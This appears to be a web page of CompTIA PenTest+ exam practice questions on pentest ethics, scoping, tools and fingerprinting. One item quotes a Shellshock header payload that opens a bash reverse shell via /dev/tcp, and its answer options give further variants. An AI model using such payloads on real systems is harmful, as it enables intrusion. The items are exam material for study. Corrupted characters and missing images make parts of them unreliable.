CompTIA PT0-002 Real Exam Questions
The questions for PT0-002 were last updated at Apr 01,2025.
- Exam Code: PT0-002
- Exam Name: CompTIA PenTest+ Certification Exam
- Certification Provider: CompTIA
- Latest update: Apr 01,2025
A red-team tester has been contracted to emulate the threat posed by a malicious insider on a company’s network, with the constrained objective of gaining access to sensitive personnel files. During the assessment, the red-team tester identifies an artifact indicating possible prior compromise within the target environment.
Which of the following actions should the tester take?
- A . Perform forensic analysis to isolate the means of compromise and determine attribution.
- B . Incorporate the newly identified method of compromise into the red team’s approach.
- C . Create a detailed document of findings before continuing with the assessment.
- D . Halt the assessment and follow the reporting procedures as outlined in the contract.
A penetration tester downloaded the following Perl script that can be used to identify vulnerabilities in network switches. However, the script is not working properly.
Which of the following changes should the tester apply to make the script work as intended?
- A . Change line 2 to $ip= 10.192.168.254;
- B . Remove lines 3, 5, and 6.
- C . Remove line 6.
- D . Move all the lines below line 7 to the top of the script.
A penetration tester ran a ping CA command during an unknown environment test, and it returned a 128 TTL packet.
Which of the following OSs would MOST likely return a packet of this type?
- A . Windows
- B . Apple
- C . Linux
- D . Android
A penetration tester is testing a new API for the company’s existing services and is preparing the following script:

Which of the following would the test discover?
- A . Default web configurations
- B . Open web ports on a host
- C . Supported HTTP methods
- D . Listening web servers in a domain
A penetration tester wants to validate the effectiveness of a DLP product by attempting exfiltration of data using email attachments.
Which of the following techniques should the tester select to accomplish this task?
- A . Steganography
- B . Metadata removal
- C . Encryption
- D . Encode64





DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This
machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
An Nmap network scan has found five open ports with identified services.
Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?
- A . OpenVAS
- B . Drozer
- C . Burp Suite
- D . OWASP ZAP
A penetration tester, who is doing an assessment, discovers an administrator has been exfiltrating proprietary company information. The administrator offers to pay the tester to keep quiet.
Which of the following is the BEST action for the tester to take?
- A . Check the scoping document to determine if exfiltration is within scope.
- B . Stop the penetration test.
- C . Escalate the issue.
- D . Include the discovery and interaction in the daily report.
A penetration tester discovers a vulnerable web server at 10.10.1.1.
The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci>& /dev/tcp/127.0.0.1/9090 0>&1”,
“Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
- A . exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci id;whoami”, “Accept”:
“text/html,application/xhtml+xml,application/xml”} - B . exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci>& find / -perm -4000”, “Accept”:
“text/html,application/xhtml+xml,application/xml”} - C . exploits = {“User-Agent”: “() { ignored;};/bin/sh Ci ps Cef” 0>&1”, “Accept”:
“text/html,application/xhtml+xml,application/xml”} - D . exploits = {“User-Agent”: “() { ignored;};/bin/bash Ci>& /dev/tcp/10.10.1.1/80” 0>&1”,
“Accept”: “text/html,application/xhtml+xml,application/xml”}
A penetration tester received a 16-bit network block that was scoped for an assessment. During the assessment, the tester realized no hosts were active in the provided block of IPs and reported this to the company. The company then provided an updated block of IPs to the tester.
Which of the following would be the most appropriate NEXT step?
- A . Terminate the contract.
- B . Update the ROE with new signatures. Most Voted
- C . Scan the 8-bit block to map additional missed hosts.
- D . Continue the assessment.